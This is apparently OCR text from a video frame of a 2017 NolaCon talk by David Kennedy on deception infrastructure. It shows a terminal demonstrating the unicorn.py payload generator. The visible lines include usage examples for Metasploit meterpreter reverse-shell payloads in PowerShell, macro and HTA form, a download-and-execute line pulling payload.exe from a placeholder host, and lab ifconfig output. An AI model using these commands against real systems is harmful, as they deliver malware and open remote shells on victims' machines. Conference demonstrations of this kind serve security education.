 Terminal File Edit View Search Terminal Help
En
3:31 PM
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec exe=test.exe url=http://badurl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 macro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168.1.5 443 hta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help
root@stronghold-nix:/home/relik/Desktop/git/unicorn# python unicorn.py windows/meterpreter/reverse_https macro
[!] Options not understood or missing. Use --help switch for assistance.
root@stronghold-nix:/home/relik/Desktop/git/unicorn# ifconifg
No command 'ifconifg' found, did you mean:
Command 'ifconfig' from package 'net-tools' (main)
ifconifg: command not found
root@stronghold-nix:/home/relik/Desktop/git/unicorn# ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:63:7c:67
inet addr:172.16.37.150 Bcast:172.16.37.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe63:7c67/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1586015 errors:0 dropped:0 overruns:0 frame:0
TX packets:478843 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1988493130 (1.9 GB) TX bytes:81378977 (81.3 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2994346 errors:0 dropped:0 overruns:0 frame:0
TX packets:2994346 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:752805860 (752.8 MB) TX bytes:752805860 (752.8 MB)
root@stronghold-nix:/home/relik/Desktop/git/unicorn# python unicorn.py windows/meterpreter/reverse_https 172.16.37
Easy Indicators of Compromise: Creating
a Deception Infrastructure
David Kennedy
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com Irongeek.com